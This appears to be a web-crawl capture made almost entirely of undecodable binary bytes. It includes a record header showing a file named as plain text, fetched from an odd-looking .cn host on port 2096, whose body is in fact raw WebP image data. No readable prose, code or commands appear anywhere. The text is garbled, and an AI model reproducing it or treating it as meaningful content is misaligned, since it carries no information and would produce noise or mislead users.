����P�+���4l9kN��\��+,��2��+,Ó�B�q�䮺��lT�l���@T�Cn&3�yw�E'�[.����E����Dp!�o��dQZKN��� �ˣ�R���йk�fN1��Dh)�ן�tNhs
��5u���pg�L��;���z7Bwp(q����������X�̈��X����)�(R����sd���T�ed��E��6�3n����U�C#�r��KΑc����!�N��lEg@�@X���Hg9��~��Lg��`����؊��~�����&e9��f��S�KY�џt�h��ly��~h�㥥��w�Zy���*��Ɍ��i��j���=�0���*��<p�Ϫ����A��/�	���m������������-��*���(������0ȯ�qL�ǷlKo�u�(
6�ǱxF�lP�Q�o�[ç>X�ؘ��Ȉ��	톱܋���iY��2���M�����m����AlO�@Ўž7��ܴ��}��yܫ������\�����M��)N�Ő��?΀y �����Y���l=����Kw��NP���~J�D�J��H����ޞ
6	�k�+�P����xJ��ZM�3M~�΅����8)h�@��8H��WA������`��;>M��_;���^ր���<
��P����G� ��_ɫ@��8����K(}K��oX�F������:����7��N��~8��gK��������U(��c�2�+^�âf���v�q���A-������������`מ/��4H�Kv�`(�ގ (��fm�\�w�Z*Nɏ�X�O�8Iy���~����0.^�ڟ�m��1���i�;�$	[�oo� Ķ�E�fokt@BgF�y�kƽ�M�O;Y�텖�C�45��C� r�����A��|
�h�K4��z	�{N4!�������A$D����[��?�Ί-��V��\H���#S���*4��p�i[T���+
�>ث� ��xHQZ�M-�!��	��%�-�\�|<-� �B����ʨ��I�~�L-*E]�w�́��)����5ix��˗����H���[ӆ��L\�F���_-��f�#Ԡ��Y��,3H�/.�*����	�������P��B)��q��;�nz��H���	\,�����,��xj��������`
�&h������8J}�*��\H����xh�I�Ӂ(�TX��L)��xM�g�}��M���jp�˨�،�mH���XH�(�� V�YmFs�x�� �3`-I�n��2D7b}�7X��jB�8w�`���P�������t�ǭ8���2iP��Le΁��K�@^�L)(��0ŭbL%�I!���2{�ȋoa���<*��
P"���(�)��
�<,"� ?y�����e��;JS�(]%V�� 诳т�}���b��Q]%*���X��b���=��H���ǲA��U��q��^��-�[o,��M�w��b�	�,K�<3��h��t:�©�ۢ����ʙ����Y��n�����%V�h���6wM�STJ��>�����Xg�r�{�#�@��I�����`�νbث4Ʌ�<I~�R��̀���0���yJ�TkJ0Cֻ _��J�uk�����(���h��pH[�~�eм�8P��D�:=ōe_��^%�! �K�/�߉	"�`	�s���1ϖ����/���k�R��6~���XE��Bȑ=�>�.����"������}<�����P����Ӱ�������&M����.O���?e����bB|~w��=�Q�2C�h�#�I�BY�uK�G&Zy�k�2M���c�+�I�
�:4��[��P�y�:c?��X~�R���u+�o<J��X��5|m.�~���ҕo��:؄#����(!����X���瘌VX;P���K��[���)�#N�̀[�X-���Jhl�	9x����+2���ŇJ����O�n�7�m��V���;�G� 6�;Q���G[�3���;�o���xT���K{t�o� ��xdwJ�q+��оe��,�Zf�C:~a�~$�*�eȄ���U}�ӬU�n�W<�1�r�-�m �3-��!?J��a��T�L!�m��⯠C�1_�>f�� �-K�2(��3cd�;��]��5X���hR��M-���G��9ʓhQf�M�[
�4��������|��"�����H�DX��߅��0J��jM�x�(�ym��k�%a��)�x��"U�k[Zl�I��|���؈[��I��@q��,���ĕ��S��]Uw�\�]A��@KxWKpW�)N��(vA@B��v���i�o�FjA���֣)�#!��!m�N�P�hR���}R'5˲�_`�4�:%V�<V��z�H�9A��	D]���Gg�ذ����|���Ց��
��{�����C�M|9M��G��ɓ`���E�M�ė~�Ѡ�J�ih	��N�0�,��$�DȀ�T�T�\7��=�[N�*(v9h�(�-�&*�Ύ
h���(���q���(�fݏFQ�~w���ݖ)*�
�6*}����J(��A�j(�f^j������������ARL�T�`&m��T�&�'%�a�ӵ���K�$��Щ�C���Ȃ,�:�eU֑Rȋ�H�h�y1��p�����\���Ha�\��#��m	~�ј��\� S�p�C��I4�Xq���H�0��j��T�TI���� U���N��+�*���+	���+�V]�������-ކ���(�h��mw(A���Jh����wV嵆��!�k��l!��ahڱ2�z�_�؈%Qҷ��e0�)lK�L+�V�`J�j+�&V:=c���)�A����	ε�M�;�iD(ÒP�����DM�]����M�B���m�̆��\	���ζ�Hl�P>u�W���L=C�F�*��j�!������u�HZpO�����Z��Rھ-Ѷk�έ�ݶ��ͨ�Tj�b��ҭ������6/��-�F�&��6^Ӣ�R���l��>wx�"=�`D�dʱ������p�8����f�ο�L�Ʈ��)���n��d-ne�ܑf}�ǟ�UJWz��\Ϭ �\�������C���>����ޓ�P����6�q)��8C�P��������>W� �>�L������$*ښ �Io	���f�^��*���^*��`��"	*-Aa���+.� D-n�Bm�k��� z��V"�H�؈����_��߸a�퐂*`F*P��w)�&R�������9zh��pS�H�FI��ϸ*�����؇�F�x,GɃ�D��	��;�����x�j��2�I�� �tC�Ԫ�1���M5���T���EWB\W�>�.�V)�룊()"o@�bނ MJ�N�+��d��bު�-�dѮƢګNh�A^j ��+C�A���<�[�����0Џ�i ڸn'�B`A�K�'����Nb�N�Gv6"mɑ����]"����#�Δl��!���w�� ,�*��X� ���p������I�/�XJQϙʽ����2!�vkFPjaMa!�}C�*����j�0��2�-�m-�dO��O��N&b.fN~�b� в����:/��bo>- ���6$g�lmֈ"	Frd�������I�N�6���V�'n'U������B�VK�Xk�ю�R�������\H�щ�����2 %�[?�Pu�P��	Ķ�q����X�H��M� �νj�%����ׅXc��dwHvk\�`l�e��z��H74P7O�ύ����d��K��e���UH�Sx+�c��&�f�+$�*d/�C�'P�#�̏��{���I��y{�"�\���I��	��X���`��%~��9K��#f0`��%��r�[rN�_Վ<2l�}Փ���˖�4㝣�_
��Q ����	��i��{�I~T��YS|a��P��ΖTI��M��K�/���IX�?���R����va�GfK��L&�V�Ԉ|��ww��'x�$xLN �聘����"��9���� DV�\Hʨ�]ȏnG���(�8�{��$	�h���*��|ʲ�_X��,�B>k���&�M�Sb��cݎ�Хz�/��]�h�΍I�.DiT����2�Tw�/��P��Ѩ/�\	�g���W2�2�9ϜT�Gc�Y#�����fK�NRCl�$G�٦�(���0���~x�䌴Ÿ�}�g�\�����k��<���H���)vx��9.��D��� 聾��`w�]��3�0����OI"}�p��pH����	E��m���N8HK�xF�����8eb��M�p{*xƝj�x��|y`�� �i�6�X�?��]z���*�0��|H��B��I%��l��8�.������zM����I^C�z�_P�+]�3\��}!����愫=en �@�*�d������܃ �;f�}K��
���碻��/U���kAm���Ȝ���u���!�d��dJ��I�4��9ɔ8I"a=�xw��p"��(K�&kX���[X���~&p��.�|����r���	�l�_�_�U�p<������I΅I�Ifu���w&	��Й�,���߀zHy~�����Epď	��I��o�#z�0��=��1:ņ.�ߧ��=-r��E�H�����o����-��?�J�n&�+Чr/�N��9v����y"�0	7	6%ғt�/��(봣�'�B}�%!�B��e8�K8Kv��ɪ�S9�,��%��lH;�wИ ����0[�����0�qH��v���s>�	5�3�4��)��q�ar���p�;H��NK�?���c7�O5'qu(o����bٛ��
N����h��w����o1�V���H�}63�$��*dj��V�g�r��g�4�����I�����/��C3г3����)h�r'��[��&�xXJ�c���Fr\R�=p�b ���"�zA�4�I�aH����0����.g���y�w͟�ÿ�>Ԝ���0�GdH�_��{vɰ?��*U;\���Mx�ֈ��6�bYj���}��K�ܻ�I�vH��M�t�Eq`�Nk&�}������F�H�p����(t�0,����_I"5�D{Hg��� �%}�ga���D`�5�&���i-;,���0�G4��@��AMsS>߇�_#����/'�,;�q_���I¦p�|H��S�:�Ϛ���� ٺL���ts�	
��bT�k-����D�0:+����dx0������F��Z�@����19����h	�����T4a G�����J�/���]!\-���0\Kҳ�5��oP�C�#�Jҁ�Z-�#�3�6�M�|��3�w�X�b�#����)��O�����k���ಾ����8�l ��$i09_b�L�O����S?�����

--- FILE ---
content_type: text/plain
request_url: https://lu5save.yoehpld.cn:2096/assets/jggtc.txt.8z1xv4..txt
body_size: 42669
content:
RIFFH�  WEBPVP8X
      � � ALPH�f  ��$)��Yuw=�|�d@D�'�o��of����r��fƙ����:I�$��.%

>3R!H���*ƪ����4|X^l��dq�n�M��F��M�Y6�^��t#m|��F�;H� !+m�HI���=�D���m��F�H��r6�ʽ�M��C�r&��&Z��D�%W��%K�,EP���W$I�m۶�uAYP��,�X&�i���ޫ4Y_@�m�mEl$Ƚ6����񭍶m�z�h���Q8���9̒Üa�ffff����333��\r1[
��l��9׾�|���h[�F�!�H յ��|�ö=�����G�]UM�Ô�0s��K�,333333��e�M�y2��	3�d3��Ue[z�Cz�r�U���+"dA�U��� ����WMf�����~!�G1�����uK�JV`N�9Q��p��������f<>�]�d\P).�|đG�(�"��R�Q���0$M�w���om��[Ε����!y��5C%y)A��?}�ƺ#*bֺ�!��qg�n�(�A�y��7=�VČb�-x�<�9o�DY���c����lK-d��t΅'ϧW��W_�. 
����,z�4�.���wOb@!�[.�z9���>����򟹁�,H���
9����4{��y�n��a�Pd&�B�,{�Co�/{N�Q���-����\��s{�I5�2�	"����wy܍3A0$c;Y2�p�!~�֑7|�瞺�N	VF¦&�4��\`�=ɽ��ꇾ�	u<Ӗ�(ZΑ�&�T_P����'^��ې媣��hVd��B���ٛ����3"`���6�"�V)'�	2�*7{C���p*>"ӲHj��jZ��C�o pT����p�4�kC��$��I��@֙G����O���/.PBcpx]u�Id2�>�.�ⷻ�#~�_�П�\�!���98�6�H�I z�7��]��?ZuA!#6!Bh�,fSei�ձ�W>��>������֞���ТE��R�C��N������|r�W��^4��,4����őD���l�dyb/���x�n���f�<�{FE!5�����i@��"�~_����z�������
"��90i0X��!���#�J������M0�HJ��j��Z��Y>��m��>�I�й���y|�h��L��N��������G�����R'���.0r����|�5-��0b�����[0��������.�i(g�D���J�d/�HF!"F�r��㹇��S��p�-Δ�"�eS�cO�����"��Қ��(w����_yV�������$D�Vh�~�I�l�q�������ݘp��q��՞�r3<�5	 ۃ�_lڨ������� ��@}x���?MwT7���Q�� f@&K�����,���Y�\�-}�su�u��o��%kg�1!��SA��i�&�G��L���1���v�r�=�#�1��F6��T�!�*����NՉN�	���.[�j���B3yh�q�Y��m���־��}�KpL"d����D� {®�-Ѿ�^za�.����Ghl �J�iF���H�'ie�Z�@˾_V��va'���q�Nl�j"���@�#哣zC!H!���c�w�����~��}���^N&Kk�jm�I!�"������ ����tg��_�y=�dwf�&$�
fCS+"@�L���^ȗBg��L�,���M�jjmJS����-�yq������N���!�2�T�KB��ٱ�f�-�,�����}"�B��f�\�>`5L�ae-&/ d\�\�����Nr�˭l�"mYĨb�L�f�l�B� i��a���S?�y��4Hy�4�Ơ6L�b�К&EvՖ �U��C�<�=�>d;rӄ����/1@:�4��ƐȒ	�� �����u���ݲ&	� �&�f�(���{_t=�}��:f#@m�)S�L�E0�	��Z����������zc.�U�&�xK�Y�����~�7y�Zl� 7��`w)�K`od۷%$ J� }p�������1n�K1�י
�x�Q"����>�
��{�/z����)�4�*Ҋ�K`ӶFfR��V����+���c�X�4�R
��紦a߬��_f�q�'�d7�P	�5�`��� ��G�߼���	ts0(LF��~:�Fo�>�
�Y�T��*��}w. ��x�+4[��P�������t� ��c ���n(d"$�3v��T�)��Y�~yW�ȍ���Ak2���"]�*�C��~:��Gf�c�5�D9elP1Db&ٕs�jV=�Tw�35��*(�d���hL-�^��k���Yf���[=�1�ӿp�}�]�����1K_�����Ϲs��a��e�w+c^�L���z���vkcG����wGw{e��ﭺ��dR�)�_�a�	n}�o��'"B��c�������'��<�~I����N�~<���+��Uz<����_~���g.P��/�Iy��c����]c~����+��/=s���=��g���a,��;}� ��"5�����b����#�_LE�f�op��j*���N��_*NW���'̾+��@��ߝ�ӕ?���7?�7B��W��g����0����_�?�H��z&��O0i�g�������T$��u~~�P$L|�3/�}�ER��}�/��E"T������T�$�_��KEsɴ_v����(�ꗁ���d*#8�<�p��\���-��/>�p�D��>�?����^�"�Oac�k�#�$��?2�\� 5=�-豭N�?y���V����cAz�0i��ǋZ���e�x�,J�FO`��XV�C�@���ve�T�"�mˇ��Ӟ���w)�ض��4L����+���.�ru���� � 3N��z����}�Aj<��J蔵� 7a��Ml��k#];�٘��t��[�\���:Sd(� ��އ!����?����A�Կq'8�_�!�͗~�(�Ň��022�Ad�i �������Ʈ!z��(��,,�:�+�'J�S�fn��cS�n~�p�u���=��?��*@}��v��Q���x����S/<����vV?�NfUu� D��!�CO�<���2��֬;Y43�B~�5�$���z'Y�?�ӱ����AF� �L��P����7,m�,T�j�U:i�����j�6�
ջ@4���{~��{�^����0[Zӈ:ƺ��wxu�{��B�H5�b*Q�oD��,خ���xA�jּ����v����4�7�*��oJ�3�ق���V�;�Զ��yȪE���>����� }ϗ�Wu�l����0!՚t/�b��@%����s��L6>�4L�qp�q�Z;����cV�V�fl�!>�;I�Ë � @e�Ϩ"d�����Ҏ�� _����O2t7���r����Ij��1z��BJ�!�y+4A�I�r��z��t��/� E�d�wfe���Ti͏�=��""l����B���p ����.��m��v^���{N=�ێ#Om�b	(e��@����nr����-T_�Yo8[p��a�����o���iQ���2��� �$Ml�=�bA�@�r�fRĚ�6x�xʧqqh�i3Q\���� w��ۚܶ��^��+�(1�FІt�m DC8�j�n�O���a�;��+Ϳ?��;���'��wBnA{�ZC�^�c�2��1��ӎ l:����� �r��?}�&\�4y��v�2�['������Tc�� ��:;�2
D�Bi O����IZR졖{:��ݫֱo�c_�: ��p&��i�m����-?3�C�6W��ce%{k�Z���C��=�F�rw��	�^P� [o�EbE�`�;sD��V���,QV3[*��Z�`T]���~������׮J��Q��-�N�%��a� ���m���e(�0gF�%D����"��춤I),�?y�*ЁU�	 ��$�n=��=�`��Ag����'� ��AsRH�o@�H�,��F��l(jq��i�@��}���5m�[�����ɗP��^q6�d#�|�Se/ˀ(#��¶n�Ipy�(5;v�*�~L��H��tU���_��~"V� ؏�$˰t,;ujwD\z� ��B	�� My�R���3��P'��ްNmw�q��	'� �/���4ؐ�
������b���F7� 	R08�eUk�*�k*q�I!Ļ��qHwN��@݈=�Uwa�зS 3�@p&"�&G��Yн���s�+�6���G	�T�i܀r�J�@Z��a�쵱�#5���cF�ڧ�8�,�J��CI,5�9_d�"��T��-��V �͑�UC��I�HJdL�y���U��9]�T�����@ɡ���IJn��ڤ���]�<�yQF�q"DRF���^VCv�H����,�!���[\���y�N4�ǚ�FFG:`��с��n���B����1J|�3	*R�3�z�l�0ZQ� V%�8M�gY硨r��*
�����:�Rr���C+׬ހ�ns��D�vh��p�*�A 1M��[xs�luQZ�4����APӓ�&vγ�Ѹ��p{婋:b����]33�{��߶�/Tl{��u��L��$�9a1֠�{U]��D��T�$�|6"9a*օ��Q�!C"�N��;wH�c�gJc`��)��=�s��;F��@s��m��^7�fR\:���}��W��,���SM�F'�u�;7�J�V	��y`[6 � ʞ ;	xsB�@�m\�h��	4�4��AmPdB#!��2���S ez��v|��3fHA4��B��F��A-�e^�@���=�f/�Y�l@zS����b߈#�� �P�S@)�&Y�N{��pf6�vDt�E
<�e�c�A��jC��m]F�e3FPgރ����Mh"b7��Tj���� �M2�������U{�@��/�h��˅K��xhn���Ȯ�fdf����g8
+Zi�4ދj4o�U(U� BC�3�
P��0�%�l�.mP��;$H��5��	�������&D�����9 �.�,в��,rJԋ�����^�C0;� P��0F�*$G��\��+U��%]9���N��2ں�ˈ	V�lWM��c�B�NdO�!�EiW!cN�a���)	4�Ik3���`V����gDa�q`D;��v�&�-ӆP;K�����d�-*auҌ��9H�'H�V�fj\I�S)�����?� A�!ɜ}�T�4�NH	}�gA����n	0
6+�J{E͚��)��*�}J��W]�N�͓�@^�rc1T�R^�(JЕ~�t�E�	�t˻�!�[&��-��6gCؓ
[���CG����i;�01���g��9��ȁ�c r`�YtK��^�}��g� g���@g���2�JLVZ(���`�6ݽЙ�@���%�����ƂS4�J"EK�*lI�@�ޭnj��*�%��3���(q&F'��\��%�r��3sL�]]Y��h��6�d�P-��@����U������m�&:�#���t�Q(${�&Nu윷�B�tME���ۺ,��
�j�7� L�6�޴�ڛ,�ۮڲ�~�dRE�5r}P_��uj4���r��Ȣ�7���}졫��ٶ\��>�+�F�x�Cc������$��I#���
� E�t�.5� �Xz�m�g\6j��2�3401��:"X}��b6�1Z�T; %��7��No�u�s8���}a�����S���Q� �c�(��J�f�c�r�v@Z��I�>z�������W��Y}n~��j�!1�*���i|��{�K ���y��8������Ҿ��U
��Ҕ�<(ͪd���g��kʅ
=�w�^���->���X]{����F��iJL�̿P�Cwc;�^�9�ȟ2?,5���xt�����L���'nދ���I�b�*5�Qf���e��A {7^�~'e�qp�ꈄ���a�I�v�L�Ǚ�q`D����p�Y����q�*��g}˷ޛ�VÂ�����q��<��mx��>	(�Y�t�>��Š�4Ȳ]��z(l,}XqC�K�4����8����r]Q�_@`.�U=��2����~���=e�q�Bpx�����`*|�+Oټ"�C�ҩ��k��>~�5�(�����@H
�Mm&����u�.)BtT��0jӁ���
Î�'|?3�7�
�>�[�l��p�U>6��������'�~��!��y�^$���GS�@����%0��H��D�J����&����g²�?8��TАUm�X(�y��"[-�!1L?K�#`P�t��u��;��*k�
!����������	O|�+_��fP�	�A�So��G ���FQFe��٠1�7 E�w�kv�%GB�6��Zb)煦���$&�$��ՎHC0=I��Q*�v"hS�{�2�	��
_������_��ϛ~��9�gfiF� ��{�X�u�AZ�1�bSt��ђv��]51v����Xh�J	KZ�
N���gM��R��X+�1\R+����[r�}�)�ïG�_�e��~����՝S�)p^��#�hE�K�+��KyI
���@&�N�ȽF�[��0q�����2Ȉ�����3��jA�.�.r���KG����W��~������y#��/^����!ò\A�T��)Îd`��Y6Z+;2�ծ�$bt5(}V�'.H�(v���ü�%�w�R�q�GZ%%��ɭ�4{��?��F��DK��ny����/�a(�E�f�=�bH�H|-Ҵ�� x�ºX[8��2N�t�P�����w�/��7#�j5��9�u�^H����v �����e(�[�K*I���	m+4�u�f��C�-��K�/��l�l0+Y�8��BwyH��w�&q����[|����%��^��q��0}G�**1_@ㄜ8m͞c����o��	�r[T�p������'�`�pv�-f�D`F6�����IG��]�ohڳ=�ؕ4�πO1f��1#��)Ė�D��]�x,@0G҅�!*C�aKi��.Z�&���L�q�Ev���qŎ7��ƝD�� <H�?¹X�y	��	`a5�Y�9bq�a	���G��FgE���:Y��$�F�5�`|�!Q$��Ĩ�iҪ1t��Z����"K_�/��ꎓ�rk��8�I�uhu�4`J4�+߷��"l� �PJ�PCj`�2��y��xR:3�EV��5��C'Z��iG	��a�LBU�g�l`�PwL}�E�	��Q�D�m�	�������"g���&�:3	���h� ���Ӏ�[%K��j&λ�2vP��F�{�<� �@hx\w�����a�sG<��������0._���KZ)��������б>R�&��M�8T��5M�/���Ғtd�5xR\"�&��7�z	�$��^�\�?.t�,��$Q�m��h ��=>I7�L���� � �͊N�ԓpb����ɗ��T���}��Đb��D΍�p���w��'�J�׽�HE���
�0��O�gM�u�,(*��@@��5���o
в����蠭w�� B���]�+A��-�t4�L�_��$�$]� ����Hg���ʂ6���B�E��q�U��ǜ��AR�l�7VR����������z5d�"(k�Gt"�	�����ZQe%���l�X؅�#��M��2q�#�sYЗQ[ҼS����i\�ۅn5p� �_��6N�LۋZ#Oc�c�{�<>�@�2AS"�E>���o�jD4ʍ&Ṕ�2DRjk����2L�S2�`�C�2@���-� ބ�OKu��L7���޼�F�o�{����Aõ	 �J�,�\��#̰J���e�6;'�����j�g+��2	j�^�Q��L̲��<��}H��^�2�ŭS?~��.�ic_Y�gw�_{�K�>�@cD��P!���#����[�V$%�E��L!%�E����2�(
�V�R�5 8��i�#�@��������Ӹ�K�6F�<�F�8#� -S��ԶN�]u�n�ۂ/_�w�2��;de�U$Ɠ�o�2w��p��+����p�|���k��x<�'��1r��|��d�l��>�-c���N��0���F�¦�q�ʆ�� :���$�׊Ŝ �!M��ш��k��%{��ݷ�/��b��)K�v��n��y�Tb�p+���:R<vO�'��yo�?}����$3���1����aW "�6l�&,	_d����_me��.�����v�X�hϹ��gR<�jؒ\l��`�-}z�+X|TW�=]�Н7&%����
��x���ʡS�O���sv���$$�X��2���v�u�1��Eֵ8��2z�+���5��/}�ʽ����S ���`��^��ǂ�WC�p)�@�ډ�M;����K�,cz3ɄH�X(y��V%�̹M����S� Rp�+�x��_���/(�Da�s|ȭ�=�]L�ܵX���| ?0﷮,�apd@��� �r^�a��˺0-�.�BU�`<�G�7�I��Q�*#��^��D�Ř�a1��h�j1�H � }"�!݃���a9�l�DQ��d��B�rؠ��a���Jr|�k��
�i�����ݳ����ą|.���с"�_�1�����#��枋!�P�7�_*`Oڄ���G��!���[���͙��a�>��?S�������(H�<?��	��F���!fCO	ro�f��ԄLl�����,��0&�*V�7��m��d~�Li�*G-�tݝ|~�hI렑�ᆄfV'W�(ߌ�~3�w������������nRo�2�gE����٠B��z�ۏ"�5�FJcFF1Y=d������Wt_�M5��C�K�Mݡ���D9VR,x������ʶ{���b
���7���Q�ਨZ;~`����ɱ�U""g�+��P��u����o�'��䭻��-�~8��ꩣ%@�0+���Цޖp�|W���4�<P 04h_�>��Ԍ�D���\oD��rU�嗻���n?��}f�Z���b�!�ub�c|�]E5�^|��h���؝��1Z5��bհe���CJ�0��I������&H~$�H�1F:�7��p|hOR�3���1D�w��ۮ��W�e`��d4A�e���P�;aP���-3���k��A�E p�Z�-�؁�h���}��"������-[��@�C\y���q!SL�q&�p�&��I�}���qv�>�0��$d�LЋ.7"�A#fvV�q��-���m��d����Z��;	�걻ff/
��&,_ �%G��E�_S�s_J�Q�A��B���~��,��\��*��6}��Ƃ,���$*�A�W�y�yDA�ؓ���?��.f��ʠ��,[����*�Z�b:446Q����ߍ�x��H���A {�&��ϰ@B�����s���B�L�2���/���}\<"�P�ۦ2r���lHLK�_�v�	�4F3��F���ȺӲ��Á������n$?L�B��~�z�R9�
@(�a$A���)��(�A�Dú�f�o�d?3'D���1���s.;���(S��L^K�!� [cB����o�t��QY?��Σ�7�C����1˸����苆(cj�Q4IY�׏��<�!�a��Eb���>q�����[ ����5�����_�Y�,��0F��˽i:2:��D�Ii��@��{;_������cy�+����7ИTv�v]�|W�LJjr6(�w�#��Br�fIϝ�3C{t����jp�q1z�|�u :ɾ>+�ZlׇC���bT�T.J�"����&c����׳�<��n�U���{c��s�C6�8����X�=К¦,��&���͂q��	�7p�@ X���f�[%���̺��N�V~��Dg�^����0/��[H���HGJ"�ƴ�B �e6
V5&/���wz1��d���������*Q�g���ߟ�ц1U���ԅ�Ȁ����0��`]�- �-C�S�0��I(/�Ʉ�啺��21!!�;x���`/��s���}P��4�@zȠ �w��/p�p���v��+�	3o�ց/_�x��aߩ{D�6��dF��XB�k-q���b�}�[��fk	;G��]�D4Ƅm--Þh�����қ���5ye��C��T�E��&�*�dI ������}4�*ٟ�K�x0�S�St4#�u��EȔ�ZW��n����ǟ[��M'�� �E({��A�c� �2��_:���&'���>�=.��DX�H��͝���rQX07�a���航��kS_�dHg��Ƒ�y��BrL�Gu��eљ�P�6H���I��C���7�$��A�z����,[#�D���쪡/��e���r�����n�)n"�@E���!�����X!�IH0�Ó��D~���VC_��}��Sd K�xd��O"GE�P�'�*��NҨҖ1C������i
�	:�{a�V��um1	�����(:�Tߙ�9����D��`�!4g+	n�C���w<��!��e�im���Ɣ�ޜ���o�b���[����\��K�2�q4	7n%#���J����W�đSl���e���[� ��M�Ǵ7>�f��8$��vȞ��A��C��#��;�Jnt��.��;���-{��q�wA��GM��3�3��G��N�TҊ3�����i�g����G�n��[<Nd����X΁u��z}n6i6�TiT������i�^��=e��KK��.��+]�,��V=gb�eb��dɲ�)��?߬�a-p�w�ԛiX�{e�O��Nk����.yh\�gC��q�1W����$U��L_��3_~�x���8��r�	gh�޼[o����/����wvpl���N����X�.�ع��?��e�C��M�h�F�Eh:"T
��E�Q����4I�*@�����P��o�S�r�HX��St�
'���6#g^.>%vkAT�� ��EPiŰ�AE^�{)��a��∴���'s�=�3��� �U*�J�ڞ*��fsvf�Ιֿ�rY����,;��hj�M��)�S�{D y��4b�V&y�����`n�h�{<�[�^hID5�P�X��>�]���a��GF���,��L9I!eU��Z-�E������{'w�#�û}�`U�4'�aZ'�!vi`�	'�c��|p,&-Q����G���#�@Fۢ���v��$&�ڂ��Sw�����z!�!ÿ�qK^���f2"�92�T̲>73'J�~��r�c<�
0?����5_��S�,`��o��+��f��H���SK7�yJ��sƄP��KM�V,c�"O�da@0��F~���x��X������X��e���,
R��D�v�o��a�iG��g��Јq`�f�rb�q��ƫ�d�bJa��4e�����L������$[v�b�t:�����טq��2���.���h�^d���-�a}2����u`RhH��сh&�fjh\��!rd�F�~$j�p,B�H�=3Sw-I
���KOor�VT
�?��r�l����t���O���ё�V�����!C^�JV5��f��?a!���3�}p!�V(�N��p=��%��n��X2�D8J��
�`E�	I��<늉,=>kW���&u�n�����]G�.Y+�Z���=�ƨ~5/K`�"���5 �2dM��u���X�\mf�E~�� �1�>
4n�F���B���]�U9���Kg�����G;����Kv����Ǘ������`Q0��C�~�И�nK^-p�,R���>2�wm���\l�( �E��G�j2����.�#���=�bV�Q����x��k�[@�|�U�=���ǯ����31Ħ��*$<@��L �  BH��)[� #ڥ��i�Jd:J��Q�H0
��������?�((k��}�K�#Wv�KgU�Q��/n�z���>�Ёr5J�ֱb1!��P�b�C��z�P�=��1W�0D
+FZ7Aޒ��� �����
 X�ȟ]��T�&�Ok=o���'F��(;"��Vav7���++����ABd�`i@�0ix	��)�p�m�z6t����!��N㶛Y�3��)��"H+�Y�-�&����u�E��b��G�b�"���:!��!*}i�.�[���QBC8��D���+��ތ�xX�2��C�I�;�Y��D�ifHǺn�'�Vr���=��o�{�*+B߫mT]^�t��#�M'
��}%yXʃE��Z�4A��i[�&��z"<�s;�a�Y�J/D��I�*W2��(I�S�Dz�0֐f �n��Cݏ,��s���$2T��)m�[�u��I�B �o��+MW{l�(�b!$f�G;D_�)-�z�YR|WH���o����YB�y-6�J����%u�bq��BN7�^|����S��-
 
�ꀣ��9[�@�5���ᶠ��zG�4X�X�?�����,�툥�{<���(�1��%uo '���r'HTi���;�K�޽q��#J�E=`�e(CTA��'*Bahq,�6i�26n.�K/���v��llһ߀b^��;�BWo{J�׽/��T?�w�:E���m��˟ȳ>o��A� c��s��ˑ4�iR��!+Ȓ����`�WR��Y�7�������7������v$�r��ź���Z�?˭Td:b��˭$���p��RQ�r�Ks�V.<����UƸZ�y8� �Q�,\��J�q���,id�\w�+�Bw	0ڍ7�
���-`r��Z�;[���u?��Ki�!�W��Ҹ�����#+ڠ��*�F���j������#�@�Z�V-p�8ll�!ACYGK=nFB���O�e.P��-m�b����Z��>ЍSD$�5n�ޘ�ӿ6?r����텣��z��ӯ�,I`Q���!v��7x @p�C�4KtD����'���[Ig�>T�n�]���
1$�z9�bd?]��B.�n�bi#帵C)�Y��-7s�*��j�M�W�|kZ�)�tBu՘��$s=��#�	3��a�&�	�ݤ$ب�s�����Y��ua6�M�̈6�Y�eU"��j�E:"���:R�4o,��L��h�h~bη��۞�0F�1�������֌��B�,zة��\��,X�-�ho���1lG4Yi
��]�������a�D�(���kj�?�S��"��6Q����Y���v��+�Ne!b {nԂeӆij�d�:���FP�)*Dr��Jp�$%V�Jc��z�{eg�ݝ��VCI��p^'l�!�^w���֡6͢�e���ލ���'�<=� 0�B��"��bģ����!��b*�D�)�1���t(H+�:�m�Ux��̤ǅޤU�����)�;H�gWMb��PN��D��;�{�أ�Y�XQ�=b~��h�b{��;a��`����$�a�F=��'�ވ�͌N��t,��
s�H�Y� R���"��1Y#����i��6�]�4Ժ�e%S�$0<(Y|������j��b� ��.�~�}�S�G��Fr��m�8�Ď�o��M��0����-&��]�!�<V*R���{�y�f��$���!2=���M�D�:>y�5��m��&��X��ݶշ�˿�#�ʌa�1yӈ�·�!�Ȑ�9$LR�	*6I���QZ��m��.*�&��U��NӪL	C��K��|֪�غ4I�4b�������������\-�6������d������~�iN0�B\K�5!B|i� ���	���s�D�,'�#�e��A���g�IK����Y��؝Fi
&X�q�u���[��$����,`��il۽��]G.���%�& �K%���_=}�W���{ٓHs4;0-3���P^�X�#U1\f{���X��@EpDƬ�9-�%�ѥ���/Z^l��XwړG�E�.�]��TG�w��7�x8�gm����	���w<w��'�e��װ���k$���q>�*L�BQY��mGCaA��ۈ�-x[SR)�/@x�Y�~<�;c�w��CPBk˺?�l��җ>W�ûs��HU�~��P�D0<XN��dIK��R�B�ũ;sK,�j���H�ev��sMphХB�~�X�`72��W�����0ެ{�,�p�dWw;���}�5Նm�=�UNb��_�Z��yZ�ϭ��!aQ�ci��Ȁ&FK��c�{�4e&�E}&�0Ķ�f�@e��1n�Y��਱;���x��n?T��I�E�]���|�;�=���#Ma;�^o�A�ޟ�G���7Ú��� TOs�L#Le�OL�n	�UP"G9Oj�a��jAg��ȇ%�P��ث"��b��,*�-�~T��x�y��Pn�i�z������.��4�zu�j0e�"��O���^�b3�LS�{X�茠��HA�V�ʕ$���#��EH�~1(�_�|���ut�y���7�5���$Q��[=ȷM��S�	���фv'ǥKC���F��g�����X`�A.��%"[4��H�4�% cZ�h!SLn��P���u��*Jqo�O=��;^�eZ:EڞW��l����{���0 �k�!	�A�Vn�bD�f�����@R�N�`��0+]���A�	�k; :�^�+����\���~�������oփ}7�yt�֨�����1�@�1yRîF��܁e���Q���$�!Bп@�(#��~�(��f�Heah1�z�/�;��!E[>�E���?��n�&�[J��B��S��C�ԛ���Z_��k(R<jqi��H��|��I�Sc�Y��y����萀�]�aGx�L�
�V����+�}�����ʏ�v��_�q�������+.;��gs��!��@u���q3,H4Jg�D�e;hH�`�	)v��Z$a�KlI�A��+�җf�M%Ø}���Tr���r��+7n>s�歺��~�{?��^v#��;5KG
�(zj�Ż� �V��3��v	6�F[�x�X&��y�S���ԨF�U_|��_Z�Ho�Њm}ݥ�F>NU֑�珜���y]n���F�(~�h0
�opF
��v�P3�ZJ`+��y��He�G�Z��tD$E`+����감�
